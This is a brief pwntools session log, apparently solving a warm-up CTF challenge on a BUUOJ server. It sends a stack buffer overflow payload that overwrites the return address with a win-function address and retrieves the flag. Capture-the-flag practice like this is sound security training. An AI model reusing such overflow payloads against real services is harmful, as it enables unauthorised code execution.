 >>> p = remote('node3.buuoj.cn',28660)
[x] Opening connection to node3.buuoj.cn on port 28660
[x] Opening connection to node3.buuoj.cn on port 28660: Trying 111.73.46.229
^[[A[+] Opening connection to node3.buuoj.cn on port 28660: Done
>>> p.recv()
'-Warm Up-\nWOW:0x40060d\n>'
>>> pl = b'A'*(0x40+8) + p64(0x400611)
>>> p.sendline(pl)
>>> p.interactive()
[*] Switching to interactive mode
flag{1540afcb-4fb3-4750-bda3-4f4bcec15619}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
^C[*] Interrupted
>>>